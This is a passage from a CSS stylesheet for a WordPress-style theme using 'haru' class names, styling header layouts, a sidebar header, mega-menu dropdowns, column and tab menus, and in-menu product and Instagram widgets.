  padding-left: 0;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i {
  color: #ababab;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover {
  color: #fd6500;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-facebook {
  color: #3b5998;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-twitter {
  color: #00b6f1;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-instagram {
  color: #c32aa3;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-pinterest {
  color: #cb2027;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-youtube {
  color: #b31217;
}

header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-vimeo-square {
  color: #45bbff;
}

header.header-2 .haru-header-nav-above .container .header-logo {
  height: 200px;
  position: relative;
}

header.header-2 .haru-header-nav-above .container .header-logo a img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  margin: auto;
  padding-top: 0px;
  padding-bottom: 0px;
  max-height: 152px;
}

header.header-2 .haru-header-nav-above .container .fr {
  position: absolute;
  right: 15px;
  top: 0;
}

header.header-2 .haru-header-nav-above .container .fr .header-customize-right {
  height: 200px;
}

header.header-2 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i {
  font-size: 18px;
  vertical-align: middle;
  padding-right: 5px;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center {
  display: flex;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu {
  margin: 0 auto;
}

header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a {
  padding-top: 25px;
  padding-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}

header.header-2 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.header-3 .haru-header-wrapper .header-left {
  float: left;
}

.header-3 .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 30px;
  padding-bottom: 25px;
}

.header-3 .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .header-right .menu-wrapper {
  float: left;
}

.header-3 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 140px;
  padding-top: 0;
  padding-bottom: 0;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 140px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper .haru-header-nav-wrapper .container {
  clear: both;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 60px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-left .header-logo a img {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right {
  float: right;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a {
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}

.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .header-customize-nav {
  line-height: 60px;
}

/* HARU HEADER SIDEBAR STYLE */
#haru-wrapper {
  position: relative;
}

#haru-wrapper .haru-top-bar {
  z-index: 999;
}

#haru-header.header-sidebar {
  background-color: #fff;
  height: 100%;
  position: fixed;
  z-index: 888;
  width: 300px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
  box-shadow: rgba(0, 0, 0, 0.2) 0 0 10px 0;
}

#haru-header.header-sidebar .vertical-header-wrapper {
  height: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top {
  text-align: center;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo {
  padding: 40px 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo img {
  max-height: 120px;
  max-width: 100%;
  padding: 5px 20px;
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom {
  padding-top: 20px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper {
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu {
  padding: 0;
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu li.current-menu-item > a {
  color: #fd6500;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li {
  font-size: 14px;
  float: none;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a {
  display: block;
  padding: 15px 30px 15px 30px;
  font-style: italic;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a:after {
  position: absolute;
  right: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_dropdown:hover > ul {
  left: 100%;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_column > ul {
  background: #fff;
  left: 100%;
  min-width: 970px;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_tab > ul {
  background: #fff;
  left: 100%;
  min-width: 970px;
  top: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item {
  margin: 0;
  padding: 10px 30px;
  width: 100%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper {
  margin-top: 60px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li {
  padding: 0 13px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li:first-child {
  padding-left: 0;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a {
  color: #ababab;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a:hover {
  color: #fd6500;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper span {
  color: #ababab;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper {
  margin-top: 15px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info {
  display: block;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar {
  display: inline-block;
  float: left;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar img {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name {
  display: inline-block;
  margin-left: 15px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p {
  margin-bottom: 0;
  margin-top: 5px;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p.name {
  color: #ababab;
  text-transform: uppercase;
}

#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-link {
  clear: both;
  margin-top: 20px;
}

#haru-header.header-sidebar.header-dark {
  background-color: #262626;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper {
  width: 100%;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a {
  color: #ababab;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a {
  color: #fd6500;
}

#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper {
  color: #696969;
}

.header-sidebar .haru-top-bar {
  position: fixed;
  width: 100%;
}

.header-sidebar #haru-content-main {
  padding-top: 0;
  padding-left: 300px !important;
}

@media screen and (max-width: 991px) {
  .header-sidebar #haru-content-main {
    padding-left: 0 !important;
  }
}

.header-sidebar footer {
  margin-left: 300px !important;
}

@media screen and (max-width: 991px) {
  .header-sidebar footer {
    margin-left: 0 !important;
  }
}

/* HARU HEADER SIDEBAR LIGHT STYLE */
header.header-6 .haru-header-nav-above {
  background-color: #1e1e1e;
  position: relative;
}

header.header-6 .haru-header-nav-above .container {
  position: relative;
}

header.header-6 .haru-header-nav-above .container .header-logo {
  line-height: 130px;
  position: relative;
}

header.header-6 .haru-header-nav-above .container .header-logo a img {
  margin: auto;
  padding-top: 0px;
  padding-bottom: 0px;
  max-height: 152px;
}

header.header-6 .haru-header-nav-above .container .fr {
  position: absolute;
  right: 15px;
  top: 0;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right {
  height: 130px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i {
  font-size: 18px;
  vertical-align: middle;
  padding-right: 5px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper {
  margin-right: 50px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box {
  position: relative;
  background-color: #333333;
  min-width: 550px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

@media screen and (max-width: 1199px) {
  header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box {
    min-width: 380px;
  }
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box input[type="text"] {
  background-color: #333333;
  height: 40px;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button {
  background-color: #262626;
  color: #fd6500;
  font-size: 14px;
  font-weight: 700;
  margin: 3px;
  width: 90px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:hover {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:before {
  display: none;
}

header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button i {
  display: none;
}

header.header-6 .haru-header-nav-wrapper {
  background-color: #262626;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu {
  margin: 0;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a {
  color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a:before {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: 0;
  background-color: #fd6500;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:first-child > a {
  padding-left: 0;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a {
  color: #ababab;
  font-weight: 700;
  line-height: 60px;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: 0;
  background-color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:after {
  display: none;
}

header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-customize {
  float: right;
}

header.header-6 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

/* Style for Mega Menu */
/***** TABLE OF CONTENTS *****
*** 1. GENERAL
*** 2. MEGA MENU STYLE COLUMN
*** 3. MEGA MENU STYLE DROPDOWN
*** 4. MEGA MENU STYLE TAB
*/
/* RESET MENU STYLE */
.navbar-nav {
  cursor: default;
  display: inline-block;
  padding: 0;
}

.navbar-nav a, .navbar-nav ul, .navbar-nav li, .navbar-nav div, .navbar-nav form, .navbar-nav input {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
  font-family: "Nunito Sans";
}

.navbar-nav a {
  text-decoration: none;
  position: relative;
}

.navbar-nav li {
  list-style: none;
}

.navbar-nav > li > a {
  display: inline-block;
  padding: 20px 20px;
  position: relative;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navbar-nav > li a i {
  line-height: 20px;
}

.navbar-nav > li a i.left {
  padding-right: 5px;
  float: left;
}

.navbar-nav > li a i.center {
  padding-left: 5px;
}

.navbar-nav > li a i.right {
  padding-left: 5px;
}

.navbar-nav > li a span.haru_sub_label {
  color: #fff;
  font-size: 10px;
  margin-left: 5px;
  padding: 1px 3px;
}

.navbar-nav > li a:after {
  content: '\f107';
  font-family: FontAwesome;
  padding-left: 5px;
}

.navbar-nav > li a:only-child:after {
  content: '';
}

.navbar-nav > li.menu_style_dropdown:hover > ul {
  display: block;
  opacity: 1;
  visibility: visible;
  overflow: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul {
  display: block;
  left: 100%;
  opacity: 1;
  overflow: visible;
  position: absolute;
  top: 0;
  visibility: visible;
}

.navbar-nav > li.menu_style_dropdown ul {
  background-color: #fff;
  display: none;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_dropdown ul li {
  display: block;
  float: none;
  min-width: 250px;
  position: relative;
}

.navbar-nav > li.menu_style_dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 10px 20px;
}

.navbar-nav > li.menu_style_dropdown ul li a:after {
  position: absolute;
  right: 15px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.navbar-nav > li.menu_style_column.mega-col-columns-2 > ul > li {
  float: left;
  width: 50%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-3 > ul > li {
  float: left;
  width: 33.3333333%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-4 > ul > li {
  float: left;
  width: 25%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-5 > ul > li {
  float: left;
  width: 20%;
}

.navbar-nav > li.menu_style_column.mega-col-columns-6 > ul > li {
  float: left;
  width: 16.6666666%;
}

.navbar-nav > li.menu_style_column:hover > ul {
  display: block;
  opacity: 1;
  overflow: visible;
  visibility: visible;
}

.navbar-nav > li.menu_style_column > ul {
  display: none;
  left: 0;
  opacity: 0;
  overflow: hidden;
  padding: 30px 0px;
  position: absolute;
  top: 100%;
  visibility: hidden;
  width: 100%;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_column > ul > li {
  border-left: 1px solid #e0e0e0;
}

.navbar-nav > li.menu_style_column > ul > li:first-child {
  border: none;
  padding-left: 2px;
}

.navbar-nav > li.menu_style_column > ul > li > a {
  position: relative;
  display: block;
  padding: 0 20px 15px 20px !important;
  font-weight: 600;
  text-transform: uppercase;
}

.navbar-nav > li.menu_style_column > ul > li > a:hover {
  color: #fd6500;
}

.navbar-nav > li.menu_style_column > ul > li > a:after {
  display: none;
}

.navbar-nav > li.menu_style_column > ul > li ul li a {
  display: block;
  padding: 10px 20px !important;
  position: relative;
}

.navbar-nav > li.menu_style_tab > ul {
  display: none;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 100%;
  visibility: hidden;
  width: 100%;
  -webkit-box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 6px 2px rgba(0, 0, 0, 0.1);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.navbar-nav > li.menu_style_tab > ul:before {
  background: #fafafa;
  border-right: 1px solid #e0e0e0;
  bottom: 0;
  content: '';
  position: absolute;
  top: 0;
  width: 25%;
}

.navbar-nav > li.menu_style_tab > ul > li {
  clear: none;
  display: block;
  position: static;
  text-align: right;
  width: 25%;
}

.navbar-nav > li.menu_style_tab > ul > li:first-child {
  margin-top: 20px;
}

.navbar-nav > li.menu_style_tab > ul > li:hover a:before, .navbar-nav > li.menu_style_tab > ul > li.active a:before {
  height: 100%;
}

.navbar-nav > li.menu_style_tab > ul > li > a {
  display: block;
  font-weight: 600;
  padding: 10px 20px;
  position: relative;
}

.navbar-nav > li.menu_style_tab > ul > li > a:after {
  content: '';
}

.navbar-nav > li.menu_style_tab > ul > li > a:before {
  content: '';
  height: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.navbar-nav > li.menu_style_tab > ul > li.active > a {
  border-top: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
  color: #fd6500;
  background: #fff;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area, .navbar-nav > li.menu_style_tab > ul > li > ul {
  background: #fff;
  height: auto;
  left: 25%;
  opacity: 0;
  padding: 20px 20px;
  position: absolute;
  right: 0;
  top: 10px;
  text-align: left;
  visibility: hidden;
  width: auto;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-1 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-1 section {
  width: 100%;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-2 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-2 section {
  width: 50%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-3 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-3 section {
  width: 33.3333%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-4 section, .navbar-nav > li.menu_style_tab > ul > li > ul.columns-4 section {
  width: 25%;
  float: left;
}

.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area .widget-title-wrapper a, .navbar-nav > li.menu_style_tab > ul > li > ul .widget-title-wrapper a {
  display: none;
}

.navbar-nav > li.menu_style_tab > ul > li.active .haru_megamenu_widget_area, .navbar-nav > li.menu_style_tab > ul > li.active ul {
  opacity: 1;
  visibility: visible;
  top: 0;
  z-index: 999;
}

.navbar-nav > li.menu_style_tab:hover ul {
  display: block;
  opacity: 1;
  visibility: visible;
}

.haru_widget_area > .haru_megamenu_widget_area section {
  position: relative;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget-title-wrapper h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 20px;
  color: #696969;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget {
  left: 0;
  padding: 0;
  position: relative;
  width: 100%;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li:hover {
  -webkit-transform: translate3d(0, -3px, 0);
  transform: translate3d(0, -3px, 0);
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a img {
  border: 1px solid #e0e0e0;
  float: left;
  margin: 0;
  margin-right: 10px;
  padding: 5px;
  width: 33.33%;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a:after {
  content: '';
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating {
  margin: 10px 0;
  text-align: left;
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating:before {
  left: 0;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating span:before {
  color: #fd6500;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  font-size: 14px !important;
  padding: 5px 10px;
  margin-right: 10px;
  margin-top: 10px;
  color: #ababab;
  border-top: solid 1px #ababab;
  border-left: solid 1px #ababab;
  border-right: solid 1px #ababab;
  border-bottom: solid 1px #ababab;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a:hover {
  color: #fff;
  background: #fd6500;
  border-top: solid 1px #fd6500;
  border-left: solid 1px #fd6500;
  border-right: solid 1px #fd6500;
  border-bottom: solid 1px #fd6500;
}

.haru_megamenu_widget_area ul.instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}

.haru_megamenu_widget_area ul.instagram-pics li {
  display: inline-block;
  padding: 0;
  margin: 0;
}

.haru_megamenu_widget_area ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}

.haru_megamenu_widget_area ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 101%;
  height: 101%;
  background-color: rgba(253, 101, 0, 0.5);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.haru_megamenu_widget_area ul.instagram-pics a:hover:before {
  opacity: 1;
}

.haru_megamenu_widget_area ul.instagram-pics a img {
  padding: 5px;
  border: 1px solid #e0e0e0;
}

.haru_megamenu_widget_area ul.instagram-pics + p {
  margin: 0;
  font-size: 13px;
  font-style: italic;
  letter-spacing: 0.02em;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: -5px;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li {
  width: 25%;
  display: inline-block;
  padding: 5px;
}

.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li a {
  display: block;
  position: relative;
  overflow: hidden;
}

/*-----------------------------------
 * HEADER MOBILE
 *-----------------------------------*/
/* HARU MOBILE MENU */
header.haru-mobile-header {
  display: none;
  /*-----------------------------------
     * HEADER MOBILE 1
     *-----------------------------------*/
  /*-----------------------------------
     * HEADER MOBILE 2
     *-----------------------------------*/
  /*-----------------------------------
